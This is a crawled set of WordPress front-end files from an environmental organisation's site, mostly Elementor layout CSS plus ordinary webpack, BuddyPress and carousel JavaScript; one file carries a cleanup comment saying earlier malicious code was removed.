					.elementor-52 .elementor-element.elementor-element-6835db8 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-6835db8{--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 );z-index:98;}.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3px;}.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--dropdown a, .elementor-52 .elementor-element.elementor-element-6835db8 .elementor-menu-toggle{color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--dropdown{background-color:#006100;border-radius:5px 5px 5px 5px;}.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--dropdown a:hover,
					.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-menu-toggle:hover{color:#040404;}.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--dropdown a:hover,
					.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--dropdown a{padding-left:2px;padding-right:2px;padding-top:3px;padding-bottom:3px;}.elementor-52 .elementor-element.elementor-element-6835db8 > .elementor-widget-container{margin:1% 0% -1% 0%;}.elementor-52 .elementor-element.elementor-element-c188672 .elementor-menu-toggle{margin:0 auto;}.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--main .elementor-item{color:#006100;fill:#006100;padding-left:3px;padding-right:3px;padding-top:6px;padding-bottom:6px;}.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-c188672 .e--pointer-framed .elementor-item:before,
					.elementor-52 .elementor-element.elementor-element-c188672 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-c188672{--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 );top:35%;z-index:98;}.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3px;}.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--dropdown a, .elementor-52 .elementor-element.elementor-element-c188672 .elementor-menu-toggle{color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--dropdown{background-color:#006100;border-radius:5px 5px 5px 5px;}.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--dropdown a:hover,
					.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-52 .elementor-element.elementor-element-c188672 .elementor-menu-toggle:hover{color:#040404;}.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--dropdown a:hover,
					.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-52 .elementor-element.elementor-element-c188672 .elementor-nav-menu--dropdown a{padding-left:2px;padding-right:2px;padding-top:3px;padding-bottom:3px;}.elementor-52 .elementor-element.elementor-element-c188672 > .elementor-widget-container{margin:1% 0% -1% 0%;background-color:#793135;}body:not(.rtl) .elementor-52 .elementor-element.elementor-element-c188672{right:-2%;}body.rtl .elementor-52 .elementor-element.elementor-element-c188672{left:-2%;}@media(max-width:767px){.elementor-52 .elementor-element.elementor-element-1892500{margin-top:0%;margin-bottom:0%;}.elementor-52 .elementor-element.elementor-element-282cdb4{width:30%;}.elementor-52 .elementor-element.elementor-element-b322b1a{width:60%;}.elementor-52 .elementor-element.elementor-element-1e92e5f > .elementor-widget-container{margin:0% 0% -25% 0%;}.elementor-52 .elementor-element.elementor-element-6efb772{width:10%;}.elementor-52 .elementor-element.elementor-element-6835db8 > .elementor-widget-container{margin:0% 0% 50% 0%;}.elementor-52 .elementor-element.elementor-element-c188672 > .elementor-widget-container{margin:0% 0% 50% 0%;}}@media(min-width:768px){.elementor-52 .elementor-element.elementor-element-282cdb4{width:10.003%;}.elementor-52 .elementor-element.elementor-element-b322b1a{width:29.249%;}.elementor-52 .elementor-element.elementor-element-6efb772{width:60.414%;}.elementor-52 .elementor-element.elementor-element-c082c7e{width:75.981%;}.elementor-52 .elementor-element.elementor-element-e086d9d{width:23.423%;}}@media(max-width:1024px) and (min-width:768px){.elementor-52 .elementor-element.elementor-element-c082c7e{width:72%;}.elementor-52 .elementor-element.elementor-element-e086d9d{width:28%;}}/* Start custom CSS for nav-menu, class: .elementor-element-459f8cc */a.elementor-item.elementor-item-active.menu-link {
    background-color: #006100;
    border-radius: 5px;
}
.elementor-nav-menu a:focus, .elementor-nav-menu a:hover {
    background-color: #298429;
    border-radius: 5px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-6835db8 */a.elementor-item.elementor-item-active.menu-link {
    background-color: #006100;
    border-radius: 5px;
}
.elementor-nav-menu a:focus, .elementor-nav-menu a:hover {
    background-color: #006100;
    border-radius: 5px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-c188672 */a.elementor-item.elementor-item-active.menu-link {
    background-color: #006100;
    border-radius: 5px;
}
.elementor-nav-menu a:focus, .elementor-nav-menu a:hover {
    background-color: #006100;
    border-radius: 5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.poribeshbid.org.bd/wp-content/uploads/elementor/css/post-7.css?ver=1708707874
body_size: 569
content:
.elementor-7 .elementor-element.elementor-element-86ff549:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-86ff549 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#418848;}.elementor-7 .elementor-element.elementor-element-86ff549{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-7 .elementor-element.elementor-element-86ff549 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-081f263 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2% 2% 2% 2%;}.elementor-7 .elementor-element.elementor-element-167e1be > .elementor-widget-container{margin:5% 35% 0% 35%;background-color:#FFFFFF;border-radius:50% 50% 50% 50%;}.elementor-7 .elementor-element.elementor-element-aec6b93 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2% 2% 2% 2%;}.elementor-7 .elementor-element.elementor-element-b3d03b1{text-align:left;}.elementor-7 .elementor-element.elementor-element-b3d03b1 .elementor-heading-title{color:#FFFFFF;font-family:"Mulish", Sans-serif;font-size:24px;font-weight:500;line-height:29px;}.elementor-7 .elementor-element.elementor-element-9687bb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7 .elementor-element.elementor-element-9687bb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7 .elementor-element.elementor-element-9687bb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7 .elementor-element.elementor-element-9687bb1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7 .elementor-element.elementor-element-9687bb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7 .elementor-element.elementor-element-9687bb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7 .elementor-element.elementor-element-9687bb1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7 .elementor-element.elementor-element-9687bb1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7 .elementor-element.elementor-element-9687bb1{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-7 .elementor-element.elementor-element-9687bb1 .elementor-icon-list-icon{padding-right:19px;}.elementor-7 .elementor-element.elementor-element-9687bb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-9687bb1 .elementor-icon-list-item > a{font-family:"Mulish", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-7 .elementor-element.elementor-element-9687bb1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7 .elementor-element.elementor-element-596e64f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-7 .elementor-element.elementor-element-596e64f .elementor-widget-container{text-align:left;}.elementor-7 .elementor-element.elementor-element-596e64f .elementor-social-icon{--icon-padding:0.3em;}.elementor-7 .elementor-element.elementor-element-596e64f > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-7 .elementor-element.elementor-element-c40b83b:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-c40b83b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#418848;}.elementor-7 .elementor-element.elementor-element-c40b83b{border-style:solid;border-width:2px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7 .elementor-element.elementor-element-c40b83b, .elementor-7 .elementor-element.elementor-element-c40b83b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-c40b83b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-2d053931{text-align:left;color:#FFFFFF;font-family:"Mulish", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-7 .elementor-element.elementor-element-2d053931 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-7 .elementor-element.elementor-element-1c57f5d{text-align:right;color:#FFFFFF;font-family:"Mulish", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-7 .elementor-element.elementor-element-1c57f5d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-7 .elementor-element.elementor-element-34dcce1{text-align:left;color:#FFFFFF;font-family:"Mulish", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-7 .elementor-element.elementor-element-34dcce1 > .elementor-widget-container{margin:0% 0% 0% 0%;}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-50384df{width:51.02%;}.elementor-7 .elementor-element.elementor-element-bdb0854{width:2.058%;}.elementor-7 .elementor-element.elementor-element-f7b3d83{width:46.557%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7 .elementor-element.elementor-element-081f263{width:50%;}.elementor-7 .elementor-element.elementor-element-aec6b93{width:50%;}.elementor-7 .elementor-element.elementor-element-50384df{width:51%;}.elementor-7 .elementor-element.elementor-element-bdb0854{width:2%;}.elementor-7 .elementor-element.elementor-element-f7b3d83{width:45%;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-081f263 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-aec6b93 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-50384df{width:50%;}.elementor-7 .elementor-element.elementor-element-2d053931{text-align:center;}.elementor-7 .elementor-element.elementor-element-bdb0854{width:2%;}.elementor-7 .elementor-element.elementor-element-1c57f5d{text-align:center;}.elementor-7 .elementor-element.elementor-element-f7b3d83{width:42%;}.elementor-7 .elementor-element.elementor-element-34dcce1{text-align:center;}}/* Start custom CSS for heading, class: .elementor-element-b3d03b1 */.footer-top-area h2::after {
    content: "";
    background: #ffc700;
    position: absolute;
    top: 36px;
    left: 0;
    height: 4px;
    width: 126px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.poribeshbid.org.bd/wp-content/uploads/elementor/css/post-3427.css?ver=1708707874
body_size: 241
content:
.elementor-3427 .elementor-element.elementor-element-77a35a83{margin-top:0.5%;margin-bottom:0%;}.elementor-3427 .elementor-element.elementor-element-28490296{text-align:center;}.elementor-3427 .elementor-element.elementor-element-28490296 .elementor-heading-title{color:#783234;font-family:"Roboto Slab", Sans-serif;font-size:25px;font-weight:500;}.elementor-3427 .elementor-element.elementor-element-28490296 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-field-group > label, .elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-field-subgroup label{color:#000000;}.elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-field-group > label{font-family:"Roboto Slab", Sans-serif;font-size:16px;font-weight:400;}.elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-field-type-html{padding-bottom:0px;}.elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#5AA36294;}.elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-field-group .elementor-select-wrapper select{background-color:#5AA36294;}.elementor-3427 .elementor-element.elementor-element-108bc505 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-button[type="submit"]{color:#ffffff;}.elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-3427 .elementor-element.elementor-element-108bc505 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-3427 .elementor-element.elementor-element-108bc505 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-3427 .elementor-element.elementor-element-108bc505 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-3427 .elementor-element.elementor-element-108bc505 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-3427 .elementor-element.elementor-element-108bc505{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-3427 .elementor-element.elementor-element-108bc505 > .elementor-widget-container{padding:5% 5% 5% 5%;background-color:#5AA36236;}#elementor-popup-modal-3427 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3427{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3427 .dialog-close-button{display:flex;}#elementor-popup-modal-3427 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://www.poribeshbid.org.bd/wp-content/uploads/elementor/css/post-1891.css?ver=1708707874
body_size: -163
content:
.elementor-1891 .elementor-element.elementor-element-9cafff7{text-align:center;}.elementor-1891 .elementor-element.elementor-element-9cafff7 .elementor-heading-title{color:#000000;font-family:"Roboto Slab", Sans-serif;font-size:18px;font-weight:400;}.elementor-1891 .elementor-element.elementor-element-7244d08 .elementor-image-box-wrapper{text-align:justify;}.elementor-1891 .elementor-element.elementor-element-7244d08 .elementor-image-box-title{color:#93003C;font-family:"Roboto Slab", Sans-serif;font-size:16px;font-weight:600;}.elementor-1891 .elementor-element.elementor-element-7244d08 .elementor-image-box-description{color:#000000;font-family:"Roboto Slab", Sans-serif;font-size:14px;font-weight:400;}#elementor-popup-modal-1891 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1891{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1891 .dialog-close-button{display:flex;}#elementor-popup-modal-1891 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://www.poribeshbid.org.bd/wp-content/uploads/elementor/css/post-2485.css?ver=1708707874
body_size: -161
content:
.elementor-2485 .elementor-element.elementor-element-7a206d3b{text-align:center;}.elementor-2485 .elementor-element.elementor-element-7a206d3b .elementor-heading-title{color:#000000;font-family:"Roboto Slab", Sans-serif;font-size:18px;font-weight:400;}.elementor-2485 .elementor-element.elementor-element-d098b35 .elementor-image-box-wrapper{text-align:justify;}.elementor-2485 .elementor-element.elementor-element-d098b35 .elementor-image-box-title{color:#93003C;font-family:"Roboto Slab", Sans-serif;font-size:16px;font-weight:600;}.elementor-2485 .elementor-element.elementor-element-d098b35 .elementor-image-box-description{color:#000000;font-family:"Roboto Slab", Sans-serif;font-size:14px;font-weight:400;}#elementor-popup-modal-2485 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2485{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2485 .dialog-close-button{display:flex;}#elementor-popup-modal-2485 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/javascript
request_url: https://www.poribeshbid.org.bd/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.2
body_size: 1788
content:
/*! elementor-pro - v3.6.2 - 14-02-2022 */
(()=>{"use strict";var e,r,a,_={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var a=n[e]={exports:{}};return _[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=_,e=[],__webpack_require__.O=(r,a,_,n)=>{if(!a){var i=1/0;for(d=0;d<e.length;d++){for(var[a,_,n]=e[d],c=!0,t=0;t<a.length;t++)(!1&n||i>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(c=!1,n<i&&(i=n));if(c){e.splice(d--,1);var o=_();void 0!==o&&(r=o)}}return r}n=n||0;for(var d=e.length;d>0&&e[d-1][2]>n;d--)e[d]=e[d-1];e[d]=[a,_,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.b6f0d66f4bf269cb0144.bundle.min.js":721===e?"video-playlist.0bb7afc906f060c147e9.bundle.min.js":256===e?"paypal-button.ac6722c1c8d5b5abd252.bundle.min.js":241===e?"progress-tracker.08fa72f4b90b839356ab.bundle.min.js":26===e?"animated-headline.fc85cfa4b6ff36a0d396.bundle.min.js":534===e?"media-carousel.1d2fb1c210214d92dace.bundle.min.js":369===e?"carousel.171966b0e9c3cf80fbc1.bundle.min.js":804===e?"countdown.3242868e4822d881943a.bundle.min.js":888===e?"hotspot.6761fa209b8076872172.bundle.min.js":680===e?"form.9c819fdcd2d2c5217b4a.bundle.min.js":121===e?"gallery.87cf817e57c8522b3dec.bundle.min.js":288===e?"lottie.2953a8902fb25dd5bebb.bundle.min.js":42===e?"nav-menu.4432c50d0d1f64da9d7c.bundle.min.js":50===e?"popup.6a2540c839ce119e42a7.bundle.min.js":985===e?"load-more.382e5f9900b20456ebc1.bundle.min.js":287===e?"posts.ec5203e2235ef585d19c.bundle.min.js":824===e?"portfolio.71d47a165e31757e99e4.bundle.min.js":58===e?"share-buttons.b7783b74aa530c677f8b.bundle.min.js":114===e?"slides.79313cea2968367844b8.bundle.min.js":443===e?"social.7ec4eb39eed98fc131c7.bundle.min.js":838===e?"table-of-contents.2c549e4ffc0c8124385d.bundle.min.js":685===e?"archive-posts.380546a8164927d2ae2c.bundle.min.js":858===e?"search-form.bb4995a71b0601723450.bundle.min.js":102===e?"woocommerce-menu-cart.afc0d0048e5096712e69.bundle.min.js":1===e?"woocommerce-purchase-summary.536fdf58998b053b371e.bundle.min.js":124===e?"woocommerce-checkout-page.97de28f3b51c9b3d79c2.bundle.min.js":859===e?"woocommerce-cart.9dd6efcdaf65d3f52417.bundle.min.js":979===e?"woocommerce-my-account.6eb9e2a105713bde71ee.bundle.min.js":497===e?"woocommerce-notices.78fdbf68535bcc1fe500.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,_,n,i)=>{if(r[e])r[e].push(_);else{var c,t;if(void 0!==n)for(var o=document.getElementsByTagName("script"),d=0;d<o.length;d++){var u=o[d];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+n){c=u;break}}c||(t=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,__webpack_require__.nc&&c.setAttribute("nonce",__webpack_require__.nc),c.setAttribute("data-webpack",a+n),c.src=e),r[e]=[_];var onScriptComplete=(a,_)=>{c.onerror=c.onload=null,clearTimeout(b);var n=r[e];if(delete r[e],c.parentNode&&c.parentNode.removeChild(c),n&&n.forEach((e=>e(_))),a)return a(_)},b=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=onScriptComplete.bind(null,c.onerror),c.onload=onScriptComplete.bind(null,c.onload),t&&document.head.appendChild(c)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");a.length&&(e=a[a.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var _=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==_)if(_)a.push(_[2]);else if(396!=r){var n=new Promise(((a,n)=>_=e[r]=[a,n]));a.push(_[2]=n);var i=__webpack_require__.p+__webpack_require__.u(r),c=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(_=e[r])&&(e[r]=void 0),_)){var n=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;c.message="Loading chunk "+r+" failed.\n("+n+": "+i+")",c.name="ChunkLoadError",c.type=n,c.request=i,_[1](c)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var _,n,[i,c,t]=a,o=0;for(_ in c)__webpack_require__.o(c,_)&&(__webpack_require__.m[_]=c[_]);if(t)var d=t(__webpack_require__);for(r&&r(a);o<i.length;o++)n=i[o],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[i[o]]=0;return __webpack_require__.O(d)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();


--- FILE ---
content_type: text/javascript
request_url: https://www.poribeshbid.org.bd/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=10.1.0
body_size: -121
content:
function bp_get_querystring(n){n=location.search.split(n+"=")[1];return n?decodeURIComponent(n.split("&")[0]):null}

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/


--- FILE ---
content_type: text/javascript
request_url: https://www.poribeshbid.org.bd/wp-content/plugins/post-carousel/public/assets/js/scripts.min.js?ver=2.4.25
body_size: 486
content:
jQuery(document).ready((function($){if($(".pcp-carousel-wrapper").length>0){function swiperSlide(selector,options){return 1===parseInt(pcp_vars.swiperEnqueue)?new PCPSwiper(selector,options):new Swiper(selector,options)}$(".pcp-carousel-wrapper").each((function(){var pcp_container,pcp_container_id=$(this).attr("id"),pcpCarousel=$("#"+pcp_container_id+" .sp-pcp-carousel:not(.swiper-initialized)"),pcpCarouselData=pcpCarousel.data("carousel");if(pcpCarousel.length>0){var pcpSwiper=swiperSlide("#"+pcp_container_id+" .sp-pcp-carousel",{speed:pcpCarouselData.speed,slidesPerView:pcpCarouselData.slidesPerView.mobile,spaceBetween:pcpCarouselData.spaceBetween,loop:pcpCarouselData.loop,loopFillGroupWithBlank:!0,autoHeight:pcpCarouselData.autoHeight,simulateTouch:pcpCarouselData.simulateTouch,freeMode:pcpCarouselData.freeMode,allowTouchMove:pcpCarouselData.allowTouchMove,centeredSlides:pcpCarouselData.center_mode,mousewheel:pcpCarouselData.slider_mouse_wheel,lazy:pcpCarouselData.lazy,pagination:1==pcpCarouselData.pagination&&{el:".swiper-pagination",clickable:!0,dynamicBullets:pcpCarouselData.dynamicBullets,renderBullet:function(index,className){return"number"==pcpCarouselData.bullet_types?'<span class="'+className+'">'+(index+1)+"</span>":'<span class="'+className+'"></span>'}},autoplay:{delay:pcpCarouselData.autoplay_speed},navigation:1==pcpCarouselData.navigation&&{nextEl:".pcp-button-next",prevEl:".pcp-button-prev"},breakpoints:{576:{slidesPerView:pcpCarouselData.slidesPerView.mobile_landscape,navigation:1==pcpCarouselData.navigation_mobile&&{nextEl:".pcp-button-next",prevEl:".pcp-button-prev"},pagination:1==pcpCarouselData.pagination_mobile&&{el:".swiper-pagination",clickable:!0,dynamicBullets:pcpCarouselData.dynamicBullets,renderBullet:function(index,className){return"number"==pcpCarouselData.bullet_types?'<span class="'+className+'">'+(index+1)+"</span>":'<span class="'+className+'"></span>'}}},768:{slidesPerView:pcpCarouselData.slidesPerView.tablet},992:{slidesPerView:pcpCarouselData.slidesPerView.desktop},1200:{slidesPerView:pcpCarouselData.slidesPerView.lg_desktop}},fadeEffect:{crossFade:!0},ally:{enabled:pcpCarouselData.enabled,prevSlideMessage:pcpCarouselData.prevSlideMessage,nextSlideMessage:pcpCarouselData.nextSlideMessage,firstSlideMessage:pcpCarouselData.firstSlideMessage,lastSlideMessage:pcpCarouselData.lastSlideMessage,paginationBulletMessage:pcpCarouselData.paginationBulletMessage},keyboard:{enabled:"true"===pcpCarouselData.keyboard}});!1===pcpCarouselData.autoplay&&pcpSwiper.autoplay.stop(),pcpCarouselData.stop_onHover&&pcpCarouselData.autoplay&&$(pcpCarousel).on({mouseenter:function(){pcpSwiper.autoplay.stop()},mouseleave:function(){pcpSwiper.autoplay.start()}}),$(window).on("resize",(function(){pcpSwiper.update()})),$(window).trigger("resize")}}))}$(document).ready((function(){$(".sp-pcp-section").each((function(){var pcp_container=$(this).attr("id"),PCP_Wrapper_ID;$(".pcp-preloader","#"+pcp_container).css({backgroundImage:"none",visibility:"hidden"})}))})),$(".sp-pcp-section").addClass("sp-pcp-section-loaded")}));


